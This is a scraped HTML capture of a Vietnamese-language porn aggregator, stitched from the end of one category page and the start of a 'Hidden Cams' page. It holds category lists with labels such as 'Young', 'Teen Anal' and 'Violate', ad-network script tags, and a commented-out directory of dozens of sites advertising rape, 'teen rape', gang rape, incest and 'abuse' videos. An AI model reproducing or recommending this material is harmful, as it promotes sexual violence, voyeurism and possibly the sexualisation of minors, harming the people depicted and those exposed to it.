<li><a href="/vi/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Tiệc sex</a><span><i class="la la-video"></i>354</span></li>
       
<li><a href="/vi/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> Tiệc sex</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/vi/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> Tiệc sex</a><span><i class="la la-video"></i>197</span></li>
       
<li><a href="/vi/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> Trung quốc</a><span><i class="la la-video"></i>58</span></li>
       
<li><a href="/vi/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Trần truồng</a><span><i class="la la-video"></i>93</span></li>
       
<li><a href="/vi/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> Trẻ</a><span><i class="la la-video"></i>1641</span></li>
       
<li><a href="/vi/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Tây ban nha</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/vi/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Tình nhân</a><span><i class="la la-video"></i>409</span></li>
       
<li><a href="/vi/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> Tóc ngắn</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/vi/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Tóc đỏ</a><span><i class="la la-video"></i>453</span></li>
       
<li><a href="/vi/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Tắm</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/vi/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Tự làm</a><span><i class="la la-video"></i>2060</span></li>
       
<li><a href="/vi/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> Tự sướng với máy rung</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/vi/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Tự sướng</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/vi/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Tự sướng</a><span><i class="la la-video"></i>280</span></li>
       
<li><a href="/vi/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> Vi phạm</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/vi/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Vuốt cu</a><span><i class="la la-video"></i>556</span></li>
       
<li><a href="/vi/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Vú khủng</a><span><i class="la la-video"></i>2626</span></li>
       
<li><a href="/vi/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> Văn phòng</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Vật dâm</a><span><i class="la la-video"></i>1412</span></li>
       
<li><a href="/vi/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> Vật</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Vớ chân</a><span><i class="la la-video"></i>343</span></li>
       
<li><a href="/vi/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> Vớ</a><span><i class="la la-video"></i>33</span></li>
       
<li><a href="/vi/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Vợ</a><span><i class="la la-video"></i>1623</span></li>
       
<li><a href="/vi/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>117</span></li>
       
<li><a href="/vi/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> Xe buýt</a><span><i class="la la-video"></i>20</span></li>
       
<li><a href="/vi/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Xấu xí</a><span><i class="la la-video"></i>43</span></li>
       
<li><a href="/vi/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Y tá</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/vi/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Ông bà</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Ông già</a><span><i class="la la-video"></i>298</span></li>
       
<li><a href="/vi/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Ý</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/vi/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Điếm</a><span><i class="la la-video"></i>373</span></li>
       
<li><a href="/vi/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> Điệp viên</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/vi/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Đít tơ</a><span><i class="la la-video"></i>1373</span></li>
       
<li><a href="/vi/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Đít</a><span><i class="la la-video"></i>196</span></li>
       
<li><a href="/vi/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Đồ chơi</a><span><i class="la la-video"></i>305</span></li>
       
<li><a href="/vi/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Đồng phục</a><span><i class="la la-video"></i>249</span></li>
       
<li><a href="/vi/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> Đồng tính nam</a><span><i class="la la-video"></i>3428</span></li>
       
<li><a href="/vi/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Đụ khi tắm</a><span><i class="la la-video"></i>77</span></li>
       
<li><a href="/vi/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Đụ nắm đấm</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/vi/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> Đức</a><span><i class="la la-video"></i>481</span></li>
       
<li><a href="/vi/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Ả rập</a><span><i class="la la-video"></i>83</span></li>
       
<li><a href="/vi/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Ấn độ</a><span><i class="la la-video"></i>419</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://forced-sex.net/" data-ct="3624918731"><span><i class="la la-check-square"></i> forced-sex.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced.love" data-ct="837275147"><span><i class="la la-check-square"></i> Forced Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952"><span><i class="la la-check-square"></i> Rap Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><span><i class="la la-check-square"></i> RealIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><span><i class="la la-check-square"></i> Hard rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><span><i class="la la-check-square"></i> rap porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://momincest.net/" data-ct="1966491890"><span><i class="la la-check-square"></i> Mom Incest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><span><i class="la la-check-square"></i> best brutal sex videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span><i class="la la-check-square"></i> Mature Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="la la-check-square"></i> Forced Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://theforced.com" data-ct="2658992726"><span><i class="la la-check-square"></i> The Forced</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><span><i class="la la-check-square"></i> best rape porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><span><i class="la la-check-square"></i> Rape Porn Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><span><i class="la la-check-square"></i> rap porn tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><span><i class="la la-check-square"></i> extreme rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><span><i class="la la-check-square"></i> Rough Sex Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><span><i class="la la-check-square"></i> Girl Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"><span><i class="la la-check-square"></i> extremelyroughporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-check-square"></i> roughbbc.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><span><i class="la la-check-square"></i> Porn Rapes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><span><i class="la la-check-square"></i> best brutal rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="la la-check-square"></i> Rapist Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://gangraping.com" data-ct="2590914866"><span><i class="la la-check-square"></i> Gang Raping</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><span><i class="la la-check-square"></i> momsonsex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><span><i class="la la-check-square"></i> Inceste</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://teenrape.net" data-ct="175629116"><span><i class="la la-check-square"></i> Teen Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901"><span><i class="la la-check-square"></i> brutal sex porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughblackporn.com/" data-ct="2169719129"><span><i class="la la-check-square"></i> roughblackporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><span><i class="la la-check-square"></i> oriental rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-check-square"></i> best rough fuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-check-square"></i> rough sexual videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-check-square"></i> hard-coreroughporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="la la-check-square"></i> best porn rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="la la-check-square"></i> ForcedPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-check-square"></i> incest rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="la la-check-square"></i> roughanalporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://abusevids.com" data-ct="513487492"><span><i class="la la-check-square"></i> Abuse Vids</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><span><i class="la la-check-square"></i> hardcore rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="la la-check-square"></i> facefuckrough.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><span><i class="la la-check-square"></i> top family sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="la la-check-square"></i> rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><span><i class="la la-check-square"></i> rough lesbian porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><span><i class="la la-check-square"></i> roughthroatfuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-check-square"></i> sexpornrough</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><span><i class="la la-check-square"></i> roughthroatfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporn.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f94575e114c4ec2bb566d6c2b601ef9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporn.me/vi/category/117571666/Hidden%20Cams/popular/1/js/jquery.min.js
body_size: 8430
content:
 
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Thô Porn - Quay lén Miễn phí Porn video #1 - Quay lén - 1</title>
        <meta name="description" content="Quay lén - 1 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/117571666/Hidden Cams/popular/1/" />
 
        <link rel="canonical" href="https://roughporn.me/en/category/117571666/Hidden Cams/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=117571666;</script>
<script src="/js/6FyyLlt3q7ZVjxNa4PLYnHv.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Rough<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Trang chủ</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/vi/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Quay lén @ Thô Porn</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/vi/category/117571666/Hidden Cams/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Mới nhất</a>
                        <a href="/vi/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-eye"></i> Phổ biến</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/vi/video/3824942640560697802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com</p>
                                <span><i class="la la-eye"></i> 266</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>Tất cả thể loại</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/vi/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> 18-21</a><span><i class="la la-video"></i>57</span></li>
       
